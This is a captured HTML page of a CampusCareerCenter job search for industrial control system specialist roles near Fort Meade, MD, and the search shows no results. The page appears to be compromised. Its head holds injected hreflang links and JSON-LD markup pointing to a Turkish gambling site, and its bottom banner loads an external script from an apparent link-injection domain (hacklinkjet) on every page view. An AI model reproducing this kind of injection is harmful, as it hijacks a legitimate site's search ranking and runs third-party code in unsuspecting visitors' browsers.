

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20
body_size: 9432
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="0 industrial control system specialist jobs available in Fort Meade, MD on CampusCareerCenter. Apply or sign up for job alerts to get new jobs by email.">
    <meta name="description" content="0 industrial control system specialist jobs available in Fort Meade, MD on CampusCareerCenter. Apply or sign up for job alerts to get new jobs by email.">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Industrial control system specialist jobs in Fort Meade, MD | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta name="robots" content="noindex">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&amp;l=Fort%20Meade%2C%20MD&amp;r=20" />
<meta property="og:title" content="Industrial control system specialist jobs in Fort Meade, MD | CampusCareerCenter" />
<meta property="og:description" content="0 industrial control system specialist jobs available in Fort Meade, MD on CampusCareerCenter. Apply or sign up for job alerts to get new jobs by email." />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item active">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item active">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            
    <div class="search-header hidden-lg-up"></div>
    <div class="quick-search__inner-pages hidden-lg-up">
            <div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/jobs/" class="form-inline row" target="_top">
			<div class="form-group form-group__keywords form-group__input ">
				<input type="text" value="industrial control system specialist" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="Fort Meade, MD" placeholder="Location"/>
<input type="hidden" name="r" value="20" />
				</div>
																																									<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Jobs</button>
			</div>
		</form>
	</div>
</div>


    </div>
    <div class="container">
                <div class="details-body details-body__search row">
            <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
                <div class="search-results__wrap">
                                                                <h1 class="search-results__title">
                            0 industrial control system specialist jobs found in Fort Meade, MD
                        </h1>
                                    </div>
            </div>
                            <div class="col-sm-3 col-xs-12 refine-search">
                    <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                        Refine Search                    </a>
                    <div class="refine-search__wrapper">
                        	<div class="current-search">
		<div class="current-search__title">Current Search</div>
									<a class="badge" href="https://campuscareercenter.com/jobs/?l=Fort%20Meade%2C%20MD&r=20" aria-label="Remove &quot;industrial control system specialist&quot; from search">industrial control system specialist</a>
												<a class="badge" href="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist" aria-label="Remove &quot;Fort Meade, MD&quot; from search">Fort Meade, MD</a>
					        	</div>



	<div class="refine-search__block">
		<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-radius" aria-expanded="true" aria-controls="refine-block-radius">
			Search within		</a>
		<div class="collapse in clearfix dropdown" id="refine-block-radius">
			<a href="#" class="refine-search__item dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
				20 miles			</a>
			<div class="dropdown-menu">
									<a class="refine-search__item refine-search__item-radius" href="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=10" rel="nofollow">
						<span class="refine-search__value">10 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20" rel="nofollow">
						<span class="refine-search__value">20 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=50" rel="nofollow">
						<span class="refine-search__value">50 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=100" rel="nofollow">
						<span class="refine-search__value">100 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campuscareercenter.com/jobs/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=200" rel="nofollow">
						<span class="refine-search__value">200 miles</span>
					</a>
							</div>
		</div>
	</div>

	                    </div>
                </div>
                        <div class="search-results has-refine col-xs-12 col-sm-9 ">
                <div class="section" data-type="job_alert_form" data-name="Job Alert Form"  >
    <form action="https://campuscareercenter.com/job-alerts/create/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20" method="get" class="well alert__form alert__form-search form-inline with-captcha">
        <input type="hidden" name="action" value="save" />
        <input type="hidden" name="email_frequency" value="daily">
        <div class="alert__messages hidden"></div>
        <label for="alert-email">Email me jobs like this</label>
        <div class="form-group alert__form__input" data-field="email">
            <input id="alert-email" type="email" class="form-control" name="email" value="" placeholder="Your email">
        </div>
        <div class="form-group alert__form__input">
            <input type="submit" name="save" value="Create alert" class="btn__submit-modal btn btn__blue btn__bold">
        </div>
    </form>
    </div>
                <div class="widgets__container editable-only     " data-name="job_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for job search results" >
            <div class="alert alert-danger no-listings-found hidden">
            Sorry, we don't currently have any jobs for this search. Please try another search.        </div>
                <div class="load-more__wrapper">
            <button type="button" class="load-more btn btn__white" data-page="1" data-backfilling="true" data-backfilling-page="0">
                Load more            </button>
        </div>
    </div>

    </div>



            </div>
        </div>
            </div>


        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                            if ('Remote'.toLocaleLowerCase().startsWith(request.term.toLocaleLowerCase())) {
                                    suggestions.unshift('Remote');
                                }
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
         <script>
            $(document).on('submit', '.alert__form', function(e) {
                e.preventDefault();
                var form = $(this).closest('form');
                form.find('input[type="submit"]').prop('disabled', true);
                $('.field-error').removeClass('field-error');
                form.ajaxSubmit({
                    success: function(data) {
                        var response = $('<div>' + data + '</div>');
                        if ($('.alert__form-search').length && response.find('.alert-danger').length == 0) {
                            $('.alert__form-search').replaceWith(data);
                            return;
                        }
                        form.find('.alert__messages').empty().append(response.find('.alert'));
                        response.find('.field-error').each(function() {
                            form.find('.form-group[data-field="' + $(this).data('field') + '"]').addClass('field-error');
                        });
                        if ($('.alert-form__jobpage').length && !$('.alert-form__jobpage .field-error').length) {
                            $('.alert-form__jobpage').addClass('success')
                        }
                    },
                    complete: function() {
                        form.find('input[type="submit"]').prop('disabled', false);
                    }
                });
            });
        </script>
     
         <script>
        var listingPerPage = 24;

                    $(document).ready(function() {
                $('.load-more').trigger('click');
            });
        
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            if (self.data('backfilling')) {
                page = parseInt(self.data('backfilling-page')) + 1;
                self.data('backfilling-page', page);

                // request to listings providers
                $.get("https://campuscareercenter.com/ajax/?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20&action=request_for_listings&page=" + page, function(data) {
                    if (data.length > 0) {
                        $('.no-listings-found').hide();
                    } else {
                        self.prop('disabled', true);
                        $('.no-listings-found').removeClass('hidden');
                    }
                    $('.listing-item__empty').remove();
                    self.parent().before(data);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.backfilling__from');
                    $('<article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.banner.banner--inline');
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.load-more__wrapper');
                    $('html').scrollTop(s);
                    if ($('.listing_item__backfilling').length < listingPerPage) {
                        self.hide();
                    }
                    self.removeClass('loading');
                });
                return;
            }

			$.get('?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20&page=' + page, function(data) {
                					window.history.replaceState( { } , '', '?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20&p=' + page);
                                var listings = $(data).find('.listing-item__jobs');
                self.removeClass('loading');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.backfilling__from');
                    $('<article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.banner.banner--inline');
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.load-more__wrapper');
                    $('html').scrollTop(s);
                    self.data('page', page);
                }
                if (listings.length !== listingPerPage) {
                    if ('1') {
                        self.data('backfilling', true);
                        $('.load-more').click();
                    } else {
                        self.hide();
                    }
                }
            });
        });

                    $(document).on('click', '.listing-item', function() {
				window.history.replaceState( { } , '', '?q=industrial%20control%20system%20specialist&l=Fort%20Meade%2C%20MD&r=20&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
            });

                    
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
